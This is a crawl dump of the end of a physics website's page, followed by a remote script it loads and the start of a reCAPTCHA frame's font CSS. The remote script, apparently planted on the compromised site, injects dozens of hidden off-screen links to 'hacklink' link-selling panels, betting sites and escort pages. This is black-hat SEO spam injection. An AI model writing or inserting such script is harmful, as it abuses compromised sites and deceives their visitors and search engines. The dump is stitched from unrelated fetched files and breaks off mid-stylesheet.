<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 2097
content:
(function(){function addLink_571bb7bd53(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_571bb7bd53();}else{document.addEventListener('DOMContentLoaded',addLink_571bb7bd53);}})();(function(){function addLink_134b7bb9bc(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_134b7bb9bc();}else{document.addEventListener('DOMContentLoaded',addLink_134b7bb9bc);}})();(function(){function addLink_2e7908e025(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e7908e025();}else{document.addEventListener('DOMContentLoaded',addLink_2e7908e025);}})();(function(){function addLink_9a8cf12322(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a8cf12322();}else{document.addEventListener('DOMContentLoaded',addLink_9a8cf12322);}})();(function(){function addLink_18abe4f7ca(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_18abe4f7ca();}else{document.addEventListener('DOMContentLoaded',addLink_18abe4f7ca);}})();(function(){function addLink_56ac4b38d8(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_56ac4b38d8();}else{document.addEventListener('DOMContentLoaded',addLink_56ac4b38d8);}})();(function(){function addLink_d37d7b8b3a(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d37d7b8b3a();}else{document.addEventListener('DOMContentLoaded',addLink_d37d7b8b3a);}})();(function(){function addLink_5a18c40577(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5a18c40577();}else{document.addEventListener('DOMContentLoaded',addLink_5a18c40577);}})();(function(){function addLink_36ec44cbab(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_36ec44cbab();}else{document.addEventListener('DOMContentLoaded',addLink_36ec44cbab);}})();(function(){function addLink_b2b074c7ea(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b2b074c7ea();}else{document.addEventListener('DOMContentLoaded',addLink_b2b074c7ea);}})();(function(){function addLink_3b8df736c0(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3b8df736c0();}else{document.addEventListener('DOMContentLoaded',addLink_3b8df736c0);}})();(function(){function addLink_ea303f8299(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea303f8299();}else{document.addEventListener('DOMContentLoaded',addLink_ea303f8299);}})();(function(){function addLink_773dd1c339(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_773dd1c339();}else{document.addEventListener('DOMContentLoaded',addLink_773dd1c339);}})();(function(){function addLink_86737c69ac(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_86737c69ac();}else{document.addEventListener('DOMContentLoaded',addLink_86737c69ac);}})();(function(){function addLink_bfdbbdbf30(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bfdbbdbf30();}else{document.addEventListener('DOMContentLoaded',addLink_bfdbbdbf30);}})();(function(){function addLink_eba0536bac(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eba0536bac();}else{document.addEventListener('DOMContentLoaded',addLink_eba0536bac);}})();(function(){function addLink_c407237a54(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c407237a54();}else{document.addEventListener('DOMContentLoaded',addLink_c407237a54);}})();(function(){function addLink_5c5cc34891(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c5cc34891();}else{document.addEventListener('DOMContentLoaded',addLink_5c5cc34891);}})();(function(){function addLink_6eaff04e08(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6eaff04e08();}else{document.addEventListener('DOMContentLoaded',addLink_6eaff04e08);}})();(function(){function addLink_a5e39962de(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a5e39962de();}else{document.addEventListener('DOMContentLoaded',addLink_a5e39962de);}})();(function(){function addLink_2e27114fc9(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2e27114fc9();}else{document.addEventListener('DOMContentLoaded',addLink_2e27114fc9);}})();(function(){function addLink_54267668d5(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_54267668d5();}else{document.addEventListener('DOMContentLoaded',addLink_54267668d5);}})();(function(){function addLink_04d59d528d(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_04d59d528d();}else{document.addEventListener('DOMContentLoaded',addLink_04d59d528d);}})();(function(){function addLink_c39ba3f4ef(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c39ba3f4ef();}else{document.addEventListener('DOMContentLoaded',addLink_c39ba3f4ef);}})();(function(){function addLink_8c60b920cf(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8c60b920cf();}else{document.addEventListener('DOMContentLoaded',addLink_8c60b920cf);}})();(function(){function addLink_d345b5a851(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d345b5a851();}else{document.addEventListener('DOMContentLoaded',addLink_d345b5a851);}})();(function(){function addLink_065ac90949(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_065ac90949();}else{document.addEventListener('DOMContentLoaded',addLink_065ac90949);}})();(function(){function addLink_54bc27430c(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_54bc27430c();}else{document.addEventListener('DOMContentLoaded',addLink_54bc27430c);}})();(function(){function addLink_9dd6706ba1(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9dd6706ba1();}else{document.addEventListener('DOMContentLoaded',addLink_9dd6706ba1);}})();(function(){function addLink_fdbd94e0d8(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fdbd94e0d8();}else{document.addEventListener('DOMContentLoaded',addLink_fdbd94e0d8);}})();(function(){function addLink_0c2cc2997e(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0c2cc2997e();}else{document.addEventListener('DOMContentLoaded',addLink_0c2cc2997e);}})();(function(){function addLink_c49f1c572e(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c49f1c572e();}else{document.addEventListener('DOMContentLoaded',addLink_c49f1c572e);}})();(function(){function addLink_740b61dd5d(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_740b61dd5d();}else{document.addEventListener('DOMContentLoaded',addLink_740b61dd5d);}})();(function(){function addLink_31ee3b68dd(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_31ee3b68dd();}else{document.addEventListener('DOMContentLoaded',addLink_31ee3b68dd);}})();(function(){function addLink_4506a7d927(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4506a7d927();}else{document.addEventListener('DOMContentLoaded',addLink_4506a7d927);}})();(function(){function addLink_0e56980c68(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0e56980c68();}else{document.addEventListener('DOMContentLoaded',addLink_0e56980c68);}})();(function(){function addLink_9846978170(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9846978170();}else{document.addEventListener('DOMContentLoaded',addLink_9846978170);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly9waHlzaWNzLmFpZGlvLm5ldDo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=b2lwcb60l7r
body_size: 49411
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
